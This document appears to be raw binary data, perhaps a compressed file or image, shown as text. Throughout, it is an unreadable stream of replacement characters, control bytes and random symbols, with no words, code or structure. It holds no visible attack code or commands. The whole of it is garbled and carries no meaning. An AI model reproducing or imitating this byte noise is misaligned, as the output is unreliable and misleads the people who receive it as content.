�ll���:r�@������4�+|hA�)(2+v�3wi��65t�UM�p>sV�l�KE�N���W5�G��|�%��7� �0R�|� 8�YKgv��8�V�¶I��/������H�y*�v'�̵��+�g+V���P>_ד�΃1؀�1���G��O�תPg�mGj�JlۗJչ���f�Qi-����2T���"`�d��>�U��"���w1�g�@� ��l+�+x=�eY��7��� ��xQ�h��U����
\bs]� |�&I�{7@���{��4�H����HH�Y��2��)#K�7�HJ�7�Q�zҡ������fNLS+oO}����!�n��&����I^z�Fي+��D@6�/��K�(�����ip��D�:%�>ERl�A���^���M࠹(�Ue����KD���v����"��e����X���YX��L(x9$D�x�M�g?�feu3w���J�z/�7�{迼���{��*8I0s����7#$	��쪊ҡ`������\'f�4V�!9`�т�B��"���QA3~Q�J9;"�-K�v�ۜA	Q9PD��u����U�m}���>�I�a�M��R���7�y4ʴ���h(��C��A�E3�*�U+r7��7��XU�g��+h������ � 4��#� �p3
!|a1I�dH�������<�F@�~w��R��i:A�:��Ί��3���ކL-��GM��>s<y#i3�h��"a����1E������}C'�2X��ȓ�F����<;���Xj�[�Z؂�/E�?�U��l�CI
�f��v�.*�x�؜w׫���x�/f�U���~7yݻ	"QD��#/��`ؙr�AM��AgP�&5�{'|j�
��xT��I�t�,��7am���*{u\o�v�n{pÊ�� �I�]�"��?	���a�g=�	���*�ľ��Y�>���;H�=Hs�����d	+IJ��^u%AwB$I�}\O��Ǯlz��=L	 ��P�A�"��nB�z	6���3�X��jަ�#�}��|��DO�f�����#g�[��W��hstz�-���CmT;����{S��d�øIl��u�^�)��U�u�T*%�*�)�C[���A+�B�u.��i���R��]?���@���!�m�j�u��e@8}�j$ 6K2��A�`�����m�-y�O�M?�>S0;��`*�����;�4sߍ8	���}w�Cto4�.Qcg� [vx���`��LN
�eLɩ7@��Z�r����Ս5^���&v��`����2v�k��Z9-�I�!�X�3�����v��t>[E�.�`�ۡO/R`��밐���Dy��M!u&�#Mj|��e3����X�!�1�R,�PA�z����O���_�B��b0�ȇ�Jv�)nj3a,�!b�/C��@�Jf�hy
��uQ<�V��k���R+��I$��v;��>$�$`T l\l00b`p�\b D<6,z�6
DPb0`�T\�^0���
�������V���
ˮ�2�s0hhD,DLG/X/8`;lc[gso�;(���|�������������������
��^�@Ay
���AtE`�P��� >���`c �6m"ŉINJ��r�G�l��^���R�B&lc/?>��	q"����×�`��K�Q��P!���'Ug4Pmڃ�ʢM� �(K�\@�%��/q�ȽS&ʖ-`�<	��Ț0��A ǋ$���X��(n�RE� , B�H�'���L�N��zMR�GU�����jwOYA_ҙ�.��y�
a	Y/c����F�ڵlݮ�+�%�p߁�"D� ��^X+	�
<�)��
�.t�P�@���{'#�V�H�t�RK
T@�rSr�$�U�X��CY]�V�AyIT�x$�s�<f�.]y�Lc�H�te��#�La�`B�%��J��aM8fY��{L!ƒ��q%�QG�]�� �0�tVh�m0@��0r j�q#|t���YZ)��b\,�i�۠�P�O,�h�J/ ���+�S�*�aґ3aMC]u�U�M8�t��w⡚_��G����=C=��~
EE�P��'O<KEt�@V��Y���V�l���ZKx���.�hPfHL�7L�*���U���AD�g"��-����b8j1�(#5H��Zg�%&�nyq-��V�ddq}��S*����a�N|!g̕�uT�1�B K?P�!��,Zl�N�Q*�L��*yv��k��%1�mr��҇�4-�"�.� ��,�����
�7�`�����j}c�S.>%�V��vIy�J�x�7"�E4l=�+`�$��' �>;mK��4��&S�Gn��i�`�N��P�c�����2���{h���s��d��4TZ	aa���]nLA���_lPA�_'G��ETL&��)q�B� @p������-"�&(��4�ԕ�9���H��<�1���(�U��-���J?�`�8{=G舽�s�j��\��JE�(`���J4���\9�|�(�y���{�._�PD�GP6r���m�{� �,Ը��+�
d(U���E��-� �}��l� :\b�Xبy�nF�YԂ�=�
�b�����1�w��~w+!�`�BòT0�g���>| �Y"@ӲD��4*@�T$�3'!��d���� ���\�|�C��b��њƭZP�4����qx�T� +�.�$% zkѫ�����j]d�0۱�j�>
9Oڊ� �$kY�Z�&�IC֦�g+er��4��d�#ַ@4E��CP��(���*)i�.��KFАYT�:�d�	S���G*EaJry����7&�K����a����rP8z�	d� 0����hF���l6"%��F�N��	+��CB��n;ԡ^a-�Li�F&�i�x��*G�d��Ւ(�����o�Q�����N�(]K�Gs� ���g/ N�UMSl�%�R�.en�S���҆��}(��`���U'��De3��({�m�DS^����r#/��/v���P�&��^[���o�NCÎ�����hxD��a�zJ�q۔��2+���k\�w�L�I����)Р�yA].�#X v��j����Т&�,�ZY�Q�7�١eVoy�v�뫣�֫�(���ұ�[�L4����#���K`(M�Q�#/4��f���A��p$Do�rv��bt	XU&&z|��X���,4ƢO�NG:��Z:&08�v
M ��� ���ɢ{��x<'=y�p�����Џ]�E�)�˲�n.%cJ��L�55-M���I�w�!|��`�
^v79��O�D�
���7;]{�Q���:V}���2e*���XY��M�nZ��݂U����IJ���h��9���<�
�`��5S�+r�Lh"���eff�\��&�~�Z�$%�+6O�hq�|֘R�6�@��8�_R��
��ٚ�v��� $=J�wSJ�]����nL�#��T
�{�"�ӄ���ĉ=�����R�IP���C�N��"�h���S�C#;�Z��U�-�)�"Ϩ���z�"�j��e�{z�LlM&�	�-k̥@��@r
�Mѧ���(�D�27J���e�nP�#wlˊ+x�)&� S��ho1_9��
pmk�vM�����V
m�|���=�/R~(��S�+��	SJR���6���6nl�=W2;��e~)��I�D�hbM���I'�?D��z�pHa��Y��]鍭)z�h4~We�v]V�E�O��Xc��ص���ɜ�<$#ٷ�:B�Vߙ���pm]fX���	s x|X�ڈ��|a9��Z�ۈ��	xd��K�X���=b�B[&z�9�ە���@�8�Ɛ��<I�T�߽me�$�؅�-�����UH��ĐMY�{�x�����h�����P-J�Pp�`	tZ�Z+Qբu�9Z�h�e1�=]�[��K�V���o�̱4CY^��UJ0�y�R�)%�ʍ���p�m�a�D�q�o]��D`�.�e%!���P�LD<�J�H3����u�b�$�E�M�\Y`���O�A�lu�\(A��A�͑�]�d`)f���t�%��'��ٜ�TN��-��m�'�נ x�`���o���5�`֐��e���ˡ�@�W����;EE�@����e!/X��MI�Z� ���,��M��8]��H���s�IJN=�����Љ߆\��M~��=��!���W�5C>����@�_���Y�`��d��ɖ�e�&�& Ơ�(�qL"&�)�d"�i,BL��tA�&��v1�8Y_(��p�`��OnWvM�W�����J�d�9ڀ=����9m4*ţa�S��;���ߘ����4�����P�"��9�K1�#����\���=�G��a��
> �<��܇Y�������|Cvʴ-��= �Efdf���ΒdGb��LYm��_,����$���_�ɝ����ۘ|�"�)Φ��"��fn��KV]H^:N:��É��9a,|�w��w\UU ��PG5H���m�je�Q�݃��j�`�H�a�倜F��<�U$��lؕ��Nha��`p�ʰ(D���=�A�I���D45�]�K�%L@&	���9�ȉ��	Ie�\�У3�H���t������AŰ�ƀ��^mm���E`߱(F���f���E@�ɦ��mf K!�J��n�M��)`��/�rV
&.(��Ӭ�g�R*����fSbg80�vnU��U��!V���!�z��̄�{��DK�\ά�>0e��L�D�Ja9h�N�l��$�Iԥ])h^�?�Mz�c�a%c����K�x��|�4��cFC��K���L��h�(Iz��h�VgF�n�8P`߱j���h��D@��̏2�����0^���n�b�0K�Na^����ה��Ň� �)�p�BB�_{���i|��F%�
5�ܚ�G���AZdeue^��7N��&��ݙ�l�P,�ȓ`N�zB�N�\I^�,�Ȁ�B�,HG�`^ކ��dU*E��^��RBʼ(���S�*h��`E` (��C���&hnbߥ����í.�'�jG�$k�1�)�&Kڦ����&K�̵fkJDR/���YO���׃Џ&uX8y�ڠ bM)�u��v�kT.�|���a����-=���mQ����I*�c���I�@J�®��ܖm����p��hH<�al΅c8F*^�%j�#�,COtcX�F�y�J�L#9[W���F۽П��E`|�l��'��"m*��f[��pG��8l���.��b]<A�l<k�J�m"�����N+o���m�٦S�e��m����Q�z�T��S �B�vV������S���]�	<�w ��)T��������Xj������T���� 8)[�g�%
�}��ƶ�o���x`8�����ؕ=�#%�#۲��)��`H� ��m��E�/�a��@1ΑC�]Jv$�6�AӲ&�������j�5oE��FZ�(*�6�h�olr����o���嶡�y����RN�j|h�v�qVMͲk�Vg��'�1Y�eaÆ�wh��JrT��y��K�e{Nj���XV��{p@U�_Z���3�Ĵ��r�p'@X䥮�:פ��K,�
JqR���f=8���% vh�=�T�d��yd�am�,�=�hɨ'�b�Hvo��ޝ�Ӫ�1	jZ�WD�k�&��z�J2�)l��HB����f-�Zw�"
��z�1� �$�=}� '��(��
��5�Y�Qp�Ecɇ7#1I�H�g���X�(�!��uAMN8쇘�o(h$4jL��+�2]��w�αb��r�YS�,���AcK>��5��.�/dD���>f��h5��β3��	F���6�C����hwxbl]A�U�\K�7; 8 �	NL@(���l�q�
����l)���#��A_���/���]_N6g�>���>��vJ4�Y�RS���teŃ���Qܮ&?娽�\*�/�U��nG0 �)>fr�E�NI�t-�㴜�0�u��iR�ɳ0���e�����29=y/Y���Vk�g=�S&e>�ۑ��g>��l�s9�8x�%FbӞ�p���q�sd���DI�F`6�f��s��&?ǉ$@,~U�Vʙ ')
b�%w���j��`�Vp�QGuv��,at5"��%[V�j2�F$G̥5��m�\$�Gl*�������)����MAysK󭏲$���뒬^��0`��G/�ك�h�g��3ܬ�T3e�e�h�NY�Ao�6��b���r�\�q8��v�59��٘��^c�# �k`k3���/���J�/r�Bu�-BKN�*����X954.2|\5t�H��)|�6$�����ԥ���lC%���t=�v�j:	�����xrP����.�[u�o�rtӔ������)٢��J���F���<]R@
{�b>�>=�d�w5�i��u�i��>��È3�o�`o��}�w�;�;m:G�)��{�\��Ta?��R�n��<; *���W�D��M)UNC����O��Vd%@��`��)���jK2�v̡�7�	�6	[�u%�L�3<�	���b�M#�yh��n�|�.C{NY��=՟O�Z{���\�m�c�3���T�G��!�~��E?Ad�_���g*��ݹS���;���7��lÍ�����_�4�ԛ���SR�#��O<�[klȉ,�L�p�EN�Y�R�N�-@p�����3�t�k1��d�ᚴ�{j|�9l�+F�4���=1�����tQXD&X�X����z�βs�Ʋk��su�B��5�WK���0�J����=>-�3<�t������1������fz1(�p1*�FI$�ǲٔb�K����0
��@p·5�\(�7dr�~����|�oc	!�9T1,$l|,4��̄t<�D��|�D�8� �0`�0�p��]�X��uXȵ�}�m��� .6>F6!^^f�h���n�vvN���.xd`�H H8?X?hh��`�8 `�)7'gബ�)B�C�U�䡁Qb���<Dc��F�����<x%��3wN�.�I���Ų�	�Q��`@��U�^�b� ��L�fx 5��H�X���U�
��U	X�^�0+�+�)E��u;
��C�^������_-���ɒi�Щ�ǎ�|�<�#Xͼ{�%*���M�xb�DJ�%p�.�m�R$���m�լ[�p��u��.�|�Ԇ,��g�L�����rߧĹ�0A�ϓ�ޙ�7�^�Ĩ}��$S
.�	"�t��������z���F���#�$�0�.*��)G��ș &P
��f�;�fvʄ�u�
)��r���z� ��Bq�"��b% �1��Z�+)�
+%���
��"./n�b� at��!� �ȐL24��K�����;{�KǾ�C�3�a��Bh��JV�H>���&Q����$NC�L���d��Aq�P`��9�c�&e�ӆ�Ut����9�0H�=�L��{`��G�K@4)5��ę�vF�u��擨��#8µ��5��9I<��q)U�.i�F�Q�Bg8A�%UT�(YZi��S̀���
.�1�$�����&�J,�2+�$���-�j�B �>�ra,˘�a-�����"�la��< ���td&Q�l�AN��5<erD�O�3�Of/�:�s6�lٹ�ۂ�b�K��f8ഉ�7G̫��E��t�dU%��	����!ļ	4 �����FR���!P�z�!���H�l�:���(��D%L@xL%N�[U7�5�ţf'O�%J�`{�Hw)r���EӕG$��󯾊���
�G/�p��$�4"ƺH'�.�l,�:�ԃ�0���2�C0�F=dǟ��dEk>8�,�3�@46���'ʏ��B}�e����f�}4�	�s�~�QO������Yݦ�=p�p�C:�H��	�*WcbHa��_�gW�pD4,���бL�� �=�pIL �Y#q;��#0r�O���B"m.xYW�2/��+l)��@��#��vD(����~��EQ삾 `�h yZB��"���}�x����)z���4��ȩMv$E%���8i�4yT"���X�(P�@�-0�_��
	L����>V9
iL���&��Hmj�lϱ>���D���T�\R���ky��0���V�`�� q��!� A��:%DU�����%nOҊghXRΐ����%�:]Yj�uG/
_hw*��uK����	�uW ���;,Ex[���xF4�qJ�l�eC�Ao��SjF��E�y ��Ds��5�kE�jC�B�&h�t $5	�c����J���$�c�(!����#B21N1`�VVH��H� �T��Wa,�^f���G�I���X$�D	�R�i�b����tT)ל�^��lssQ�����8@`�'���:&��*����:���G�u������s�lc�WP��Jl�Oe�GG8:tMo��Vs8G�F����(܄�S�C��E"{&�E
�*]i4����O����Q��S��@��д�����uf�\��fU��ť<������!��9�z�'X��13�p�@a��TX�kH#�1TYKP�����X$�w�M��J$K^Z�).��6���az�ӝ��I�`����\��Ĉ��u��k�Ǹ�����y����:L�C;V!�ђ�����u�[Y�@{�&�&I��8ǭ_ <�Sd��0��kTU@�N����?�t�������=`y� ���A�E��j5��*�}Ú���D���I#�3)le�`#ʒ��HX8%*V��%�.F��|�'�+v��gc=<�%�3�Nh<�� y������IF���U���{��d{:O��[�)�}��5��ƶ�� �����l��P���*c���P�t��e=#��`Çs b�r�Prt���;[{���T1oh�P�'6���vPR�w@�u�u�S#D��Y�@�F�Q���և�%��VZs�VQ�-,�u�kHg����"ž��Z�'�^M$��%A�~�d]+��R���܆T�	�,lmjw�P�l�8��k�\�i;/})��nF��	�F�\Z�E����Q�K�֜� h*D:�ď�M#���,�>(Uߍ�:fK�/��K�s�|�\�{�v�#Nw�W�Yz|���ݒzj�����l�C���̗�Vd.P�w��+=?<j����R���� ���ƈ��V��G�D�a88�O PYȲGu;V�L�{S'`��"��2��[%]�@)��(7K�{�r��N;���,+�z��H| t���Xg(�������d)��)ǋ�d1����aI84x��#�\z��[7�����������s���4I�4��Չ5~	'�p'r����9��S�)k���(���.�p+��,	��6���Qi:�I�����¬��龓���k��
�A0�����ж�Z����A�CB��K.K�æ�7Y�X	��+�8���)�8�ˇ����7[:[�т@w���J��%�ᛨ��
�	��*�fi��8��`aes�p��R
�����著��#�
�0&h� 1�i�T˂+0F�ڰk���,���X�)&�9��5)�>�-`���1Bd��鑶����;Z-k6M�	�r�I����6�3Fj� �ߠ�F���C��tؿ1!��T2�*-풖g"�X�H|�~���{��	!��7�H%:��������Q���:gr�0H�-�(��c=�{ϑ�"ᑳP�	C!�c��W�+�3��Z�+�6Hȑp�㙘�x���@�H�h�sx�c�.5�4c�٪��ʞ���9Y-��$S�?a�|��CY���C�������<D�;�������褃P�� �( {}�2�d��|����b���C���͛�T�$cٛ��tMR���L�S�D���c��ɐ0�aB��ـA\���)�p2�'J����+ �kFY�f|��9�B�j�`���<h>�И_�BHl��*��>F;2tt�I8�s,K��1�#<��ޔ�c�0�n�ǒ��Z;�)3L-�TQ��	D.�:C\�����
�X�*&L>�[:�����A&�J�@�*���i��ɚ��D�3�c:Eq�O������7T��k�\D�X�9tz�+�Б"�I��d"T�'blJ�l�ꄂH�Ƥ��"��ؒ��J�d�����)6���iH6���.,�<��P����QGD���!&��
���4.J��e�@��DH�����#I���p��o�Pϔ1���PLS�d�m7�۪�٪����|I�D�٢(LU;񤡐�	�39���K�A�R�ԁ�Ց�(Bt��Ni]�`\�'��yh 	�=�_�,�܏51w Kk�ӣ
I��<�г��2-t��z#π��U?}���Dz?Aq C]}PTM�;KHG-�j�	�;C�L��V~Ur]@�d�#I�HE��<[�� �yM���GU<M���p��S���Y$�~��p!b��#p����̋d�R��#<�޻R��$X �6@�Fw���5p5������qt�E82r�1�]w�8�y�w�W�K��HÙ��4�ڙ��[�6�c���=QЃ=�M�Hv+!�AH%2��E(�i �������w���L����4m�Wm�}�P��BEACBK:��?¡��YK�I���"L��J�V�
�0�zrʸ ;Zi�5�JJ��(���Vo�n$�O��`���ǱI�Ɍ=A��-:�#eÄj�Ñ���[��-��-�ˍ[��ȴ+5q;���bH%U<�
�H��@	7���(f���^�r�����R�����UL����誏+M\U�G���L�!ޜE�֥� ��a�-N%)B(�JN�s�#��g�� 䋜�Ν��#t %��[���k���,O�~+�1-�CE0�����u�is6H@ߎ��>��ԫ[�������B��_o�@~j���HQj
A�b \h�*N�3k@�(4q �B$I��;H]7�& qլ�����	AC[����:�P5�M�ݺ�]��
�`��xη���#8��eF�E�>�+��:��;	`��q>�C:P=��`Hh1+��b����(�JC���4�O=�D�G���P@љ5;A���Cj�Yp>�<ކ�d�K	�*�FM6�	S莟�Ԩ
���3=�ڄ@*�f��K>&�����aa��;A�/tP�>3��i�������b%q9�`��ei%�y�UZ�D^U�0�Z�{D2�/���Z{3�(Wvh:�?����#��;*CP?�ݣ��#e�~p�񉅺��%X�`W�� �Tz���Le��������0�@b��
����؎���`5���\|��qсE��$&{<������sn�jCE�V���
&Ңe~�e'55�Cb$�霾�)^+EF+M��`,�4�V��bq���5��a�f�˔H�O�ڄ�����:D�(t$����
�~m�A)�[�ǖ����jz�e��B�� �CB�dBK��3�dR�WJ�&��vf�j���Q&��YY\QZV��<Yؼ3�ڬUxŶS� ���]V���4b�+"U�p�A��a+"����j�m���F�8��4O�r>��9�p�D�f.Pl�39�u��Q��~��1�C�}�[�;u6)J�_tS/N��CƳ�13�ҲG]��M����q��|H�����>�󼙪s8 �9/WL rl�r���N��O�T
\�n:����Z�1���'��c�
�E�$F�^bQ�m��i)5B�ܩ��/��绵������h�j��4�h�S��WT�^t[�O�!�^�˞�_u�c���g����ѐ@���o��d�)��H��m�7o�9o���R�I)�m]3E��;����\��)ĕ���"1��*����|;�E���`�!q!qH� � YN��"Y���f$�S?^��)�����1M>� �l2a���&�`
y!iAc��6��f3q���:�Q)�r|,��hw�+�ꨋ����Y��<�_f0���������4�͸*��;O�	�A����j���&1͋�����p�@��h�h2q�����"�=�b����^��_q!�έe��J�}J:��`�H`f2+i��Hk���t-��z��:ۏ����R�������B�_��n�$��&�k-2\�w�V�qp�E���V���rYwtX��Q�8�|��C?�xG
e����\�R*	��p��g��	�aSI0  �B�P�H&4  �4H#�G���>2ܮ��u�!��F�
�g��o��L����~~�1@8P`X���x����(�(PPYiiy)��yp���2$$r*�
����*�:��*��*�;t:DlTJj��k�L�
,|�d��q e}=E�M������Mbk+���~�*��̐ 0��Z���Ao�\�fAOI�{O@�c  �$�$�C������`�^�O��2�ʕ,[z"�&I��\���A@N�2u~2p��L� ��K�@�����˵�H�%P�i�&NK��[�x� �+2� RcA��6m椹����x�9��5*���I���)�&+��"%�U*\�ֹ;�j��T�845l��w�F�&�� 1�L���f B�l�ą#����s�ұ�<+yI��;�$����!.K�q���54�O"B$�#��G��2�P�$В'm���}О�L��Y%{N9�R39�|:TTUH$��.����!��uW�fZ|��Wr��pġF]y�E"x�H��"� c��d��%�1��K�$gLS�q�f��r�9�IV�S���E�K�����.�T BKL3�4:aS[�ڐ3�Nn��o�}VJ*R�s@=rx\r��Ё�8��F�L��>YDD�B�Oe��B�}'�_��Mj�K�p��A�4 L<�7��IhA�D%U=�)ʄS,�E\q�U���E�up��^���'��!�v���_�欌��Xc�4f�I���J -%�dб�Ώ��->��gʼ�i�)��XZ�H�e��Ŷ�e�Y����[����J�]�O��ܜ�X��JSusE`��A��H�2��iT�� $�1} f���6׌)�)ѸI|��*�P&	U�CL��1�H�"!T��rSkWd���`}���e��ֆ&�%b�(Xh;��-�(#��^��toj�b=���?*�*� cd:A����1jM��3Q���@@P]ʊL&8f>��:	��<N�R�=p*�O�[��$#D�GH1�Q�2
u�"��F�4�; T4�����)�.�w���ڽ��ۆ ѡ�G z�����8��4��ʍ��p�u\���]t�![��u��q ���X�8V���"��-�!���6��{+!�7�BH�Rj2��yFqIjPT��y1	J�P�rZ�9iXC6���6rS0ܰ�
S�3T5�VYGP���*�����PL,Y�"5B	�It�9�E�iRܓ'��/z�R�[I�&�-E�g>P�@!3�iHQJ
#�
8�Oc��/�i�VYК!�'�6@`.Z����G�m����7���5�0k���v-
 G���K��-�y�)A��j�0G�Kp�
�2��%��1��QC'�p��\�!���lc�nj���5��"����)$O�Hqo�lq�
����� �Q�J�4$TΛ���Y31�R�ɞ$�b�DP�I�G��qǎ�:w ��q)j�X��p?���`�Z�f���aX��\�%@IRm`�#4	j}ғh�`'�Xʀ%c�Y�-[!Yf��1H��U�ИOU�{�2~D�~�dBS�2=��e2ә�C��Dz�i�E��9�7�x��ޡ�ZC�1��!���2Y[�$&����z ���yΛ	��גleo����`�߁�*����-�4
:!� ����c[����f�r��K�.����k�Z�ҕ"�pV!A�)�n���LCiJYD������s	U�!E��ԤB\� �)X�TaZ �ҿ�TC�d��-=��z��BEu�r�dǊD��C�r"�wd'��7�)���Je���<X��>��p����N|ҟ���@�dD�5OsN������&�G� �>*T�[��F�F@H�a-B��Ϧ۱�az�na-&�EJF�pyV��j%�j	d�;)�K��G6�ʟ
)��}W!���8ՖQ}5�b�a5LZe�{}(��)i;9g��;�q�!V���7�;S��!�Q��)h�X�	z�����F���4vzh=ʥ͈{\�/xa�(¸_�2-j	ٕ�A�+�6��Z�8�@6 ���6%9�Q��h\�r�(��5'����)��-��N�:8x�n
����Lb��;k��ٴbZo{���X����4CDV�@W�߳3f}*�����"��(���߮>�P�R���4�7N�e�T�s��� ���(�u�w�c#���2�Rm.
?�iH�^���!2�e/�6�n��l4��ӠNcb��ɔ���V�0QNŀ�.m�`ƅW��ɸ"y�^7�����-�^tʾ�V�8�p6�n_nР��V� J
�X����,bG��6}�hE?�������B�4e;���g���;9"6I��Z���B[ʮ�(1Sc>�-�[S���o�s���,�%z҃�te�,֞���	�D�f9��������P�+k��[����#���U.CA�s©i�������+�T��U���*gL�;��w��zU���DJ�;� q�!�Y��i�4�F�S�P|;�p��1���/��JuP�����~R05aR5���7��&?�?g��{?��:�R��[��tt-7����YU!i�B����
� ]�'� a8��oKe
=m2}\�\�`�9��~t�~�� pg�pf�`Ձ1�C�����Wx��1Qd2�YI��!<��"� ဋ�q�5;���I:X���_�c2�qY1�{�0� ;�8k�L�#c.�+�2�{��aS"Td�|xg쥃��,�|�34�eDFۃmW'��&��0�.B5��0}A.�`��v�h֥gE���f�d�q�9��>��Ci���
�h�"xd���r5�W�8N3
�F ��NH�(a�:p䈌؈��F�e\/	��#&f(N�rb;�fp��TG���o�^ݰ�4v+��Q��HE'd���.iI�u^�)�$�v�	�W=%!4�2�؅g'`�� ��B8�1v�E8,�7P%��T�s�Sk2&6tC�&:�� �$����61h��W� l�bx{	qx'����N�c(@�I���#
��b1��s�4��QJ��V$#�qޤN����-��߱�eLiX�+�{5��{�4lf�Zf�=�,3)|�	Ћb��Ve�smͷi�NSn��]�f^���U�%G�]��]����$��#Zs��r�h:�wcI��Kh)Y٦� 6D�w'|�h!�1�� �h��!{i(Y�2�Ӑ	E��u�r��� jv��������z���@a��V��&��3f!�V�*�5>g��#�lƆ���U�P  :�ƛז'�0:F@Yr�����.��2�䌈CKߵ?DvbF��P�`�s)7�� w44&��~lH+��e�q
3�4�sx�0xOpG��jZG��n���`�;��Dh2�iy�rEC���D�a�2	�&\|��|:Y V�bb�P�DU�ts�w{U?�!aA?��Q��R dR�%[#���"���x�[���q��a4jJ��ͧ�F;�
����.�ƜHy��I�EeT[�AQ��J5jiR�~�T�����Pg���jB�1�h��g�r�}����Y�T2�<İ�
|�;H�����ɨ�	>i�ZiY�*=�R��=!32�W��uUPB�� ���vZXб9�k��Z\SI��?B��(*|# �:h�b�p00 �W�F)��)?��8J�=}�n^�2����� 4��ҁ��
FŅ����Qy� fh�X�L��Z,3M�R� ��x3GfjN�æ��xn��:�× 1i �wf�P�٠o�&�e5�3�Z���3s*ı/	駨4�RE Ǚ{#0������E��+�j��s:�c*+>x[d2Jkt# �U5�3�@����<:*��I(CB�Q� ��"Tc)߶(��^X�ֻ��8��Cs�@��֭e�LT�(�"�(E��2e
x|h�j�f�oZ;>� h;�d9r'�Y�s���(�Ĉ��S�0)��1KX���q�
1��N�Am�0g�Æ(�,Xc8fc4h�^P �:@/Y�'*����1� 3��,i�^V���!` �y X
*�;�G��Q��J���]�`$�+]���\��$E�eWL%����Ko7�L���,�:㠌���lVd������_I����Q;I1v�Y�߄}a`���1	G�D�"�a� �f�0����_+��F���(ɂ�2�<�+[ �h��%�}A&4T�0�h��[Ӫ4���J��1�p��k�Es����J��D�A�6�xv��&MDb���e��U�:�'��WL(�sǱtV0�� ?�.~1b�g��yhǮ3���҇�z��D6�2�!y�aȂz�
�Dr�#=�3eg#�Z>ۄ
���%G�4�k��i�[A+�Hʦ�����Q�S,���n�-�ڐ�� ���x�LkL0ފ�+i�3<Ɉ|��k�F����;ځ�Ls�����Ӽ�!ME2T?�r�	����O�%~wf|�\Igk,:�������ܖ�+`�'>�E��ʗ��g�h��N�2�7�Q�D���	���r3Ɋ�[9������'ݳqW����0��2F+�Scj�;� �Ҭ�gQ��T�1K��Ӹ���\�b��i� d��X���D�t§z���g� ����a<�\:�Mժ}�����X,�ڥ(H����X�~.;��m�W��`z�T��w��v]�hu�f���w�32��ӡM�����Ǡ:X��Ў{|��Ԅ6
���MrO �_;�_��<ڤ�5���#��]�ҹ6�0MI����[���[7[:l0 m���7� � � :����4����ƍ��I͞!�;MQ�]��Є�ҝ���
�+_���䥽�8M�BO�䝕g\�i�U�L�=N���Fߔ����*���X��������af�ȑ'��-�@�пZT�d�����]۟�heq��7�[�
rR� `Aڦ��3Hº�Ҫ�){"@�,:�L@ۺ���t�=ܕ�L���� ��L˽�	 X�|��J�ԉ+hX�zf������Z��0KE]X���P:|��]�K���S�h>��f�.�c�s���Eu8�x�_�f;�+R1��:n%�8�F�~�4�j��-࢈H���O���u���}�����N�.;J��C��"��`��\Hj�3��g �.���� 3.�0���U�����p�T �� c��?}� Q�`	���2#(�
��`��1�#�[m�UX�\�}\mE��^�A�e8 .�me��(8o��WjoN����Զ�������k ~޿��
F(����0��2���bŧC�����-�2P��ǚŠ��f��A����^H*ߊ'���3�YP,Xj�D�>��9�õ����8��fb���:��� ̱��B� H��Pqr���'gp�ߞRģG�#��}b���C�a�Ǔ}�*K�F�z�a~y5L��a�@`�#E�qI.����@�����_��I�| ��	�Z��3�t�3�S�*&������Onm�@��J��@ SS���sS�`����`@u�3TM�M���
�j62�S��8���s!�!��!�:z9�Z�z�����!���!ih���<�@iayC���a���ݾ	I}\	���$�w�@�5\�.rJ4 BD]l�p��e#,V	�#J�Q�� JD0?���(QM�4_b�x1&��"���3#��zBy�R)4di�j �9Zl��k"	�b��8"miԦmH�bҀ���ΞJy	I�cGЗA����Y��[��`abL��&Q���
��Z��)��Gǎ�0H��Gi"�:v��0P�?0�L�6k��A���w4g93. ��y���s�a� q��������r'�];�% 01�]�����7���7�<���6K���8᧿'P��&������jA��.J�(�v
���T��	h�B� )��X���sL<J<&��$A�p�-0�#1����z����B������@"*�����pG�viMJ)�W�i��Tـ�4��3�v�ZFS#"Z2�c����<�`�<=�̲_�e8h�ɭ��~�P�a���2P��yP�9z�S��{h����OWLg	uĳ������/�bjꯦ��ϾH��ϴ�*�
�)�����B���i��l�H�f���)�])��A-�0р*I��+J��Lk�]�K�ِ�-�@���ԫȽ���߼닁3�P0{C��B� �KD�`�W@�S���ܬ3�2��J dilJ6�H#����`���eND!ŀd-���oN�fmf9z����;�:~��gS���E���	��؊ ����U%� 5�>` �I�ȍ\k��<L�hi�i�d�f����&V[d)TV)aJ��~zB
�d	1\p�BQ���j|�T�wg�.����� ȑ��6o��9|�/)D`�����(��툱��Ċ]4���9ՠ#�OL�l��5ve6�l�82|a�O���M�L�������P�Ƈf�����z.5:S�:=Z~���T���
P�j5է� ,�� �0�����l��$Ά���!"&yn��lMhB|CS4����mZ�������)�[�P� D#�ʸ w��L$=�Z@ƹ��'a�2�}r�9 a�M��֕������V�K0&e���$��� �+4���Y�l��Rh��:L�{ڞ0RѲ<U�6C��t�����@�ٌ��~MP��GI~PmUI0U�@��u$$ (@x���,� L�� ��L�5����2���QP�.2��DA��4����З/D.���MV��U�"2qy�\'��v�@��.�ە[�0X^H��e���|�`�`�|���g������⌘��8�G>��JSd@�<�Fg�f�$�.��28�!sFH��Q��#�CII�TiB�d�6%�n�j�S�,r����
�Z �T 4����G8r�"�R
��u��E�8���z�B��(!�%T>����d)�JJ>4�i^�D�D�²"�5a��"�����E�Gs�\�`��J���O�T�#��Iw�������}�������q�*�,���α���]6��O���n�Z�OQ�H$7JJ��Nri&]ZY��?��� R�ک�������K�$`o�ih`�;��i�o	�i��?��)�,���E��p(D!,ݡ�Bcu* ��PD7�J�z(9"p�E��]��;��Etx�K@2�0�A�R�:;�v�t�����4M)��&�WF:���{Y�>	���2�luQ$�F���h����O|���4�6��<��S�t"ɓ�նP~�SZ$l2���o�U��Y=��@,x�A?��i]�������'��P%ay��D��`�JQ�� �x0
1K� ���Hd]�� �M ��Jt����-x�W�J�� E����[g��Hq#�������R��h��f^^'(V�^D�����7Y����jaˍ��l�$�_vpeN���� �?�$d�
.r0f$�R{c�P*Ӛ67�4���I.4�����I�����<3�/�6D,�0S�
\����� ��Z�}J|,�F w���ٹ#vN-4R���
�a��W�c X���[��Ϥ�A�X2��
PM,�L�1?���f��1������{L�=��6Ҧ65�GdGa;���m$�]I��]<���M+'S  X��ګ�����fL���1:���DV�(�.!/0y铧Z��ʂ������J��`�@Mk�� ��H�� �6('09��r��\�&g��R��f潊�_�Ժ�,vR*�����xMohu��b��� �c��p�ӧ
�d&�^3dm�G�㭻V�X���v��/�����nM�/j05��M�%��Ҏ	��� � D +H����)�j�.p�%*,C\B�|��0�XdbA60�H�π��
��E�P��ht�uh�	�ƍ:���jp1�&�LN1ޅs� z��vϝ�HH���vR� �_	4JLwdf��O���O���6 ����A��́�&����N��`�N��ȈL��Ȍl��֯}�aɒ���0�� ����f�����*._TC5� ���
B���A��h/!
��,@�ќ	C��,6�n�lW�[�_c��`��0D
